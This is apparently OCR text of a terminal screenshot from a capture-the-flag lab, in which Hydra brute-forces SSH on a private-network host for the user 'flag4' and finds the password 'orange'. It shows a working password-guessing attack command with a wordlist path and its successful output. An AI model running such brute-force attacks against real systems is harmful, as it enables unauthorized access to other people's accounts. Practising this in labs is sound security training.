 # root @ kali in ~/desktop [14:21:54] C:255
$ hydra -l flag4 -P /usr/share/john/password.lst ssh://172.16.252.133
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service o
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-17 14:24:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223 t
[DATA] attacking ssh://172.16.252.133:22/
[22][ssh] host: 172.16.252.133   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-17 14:24:57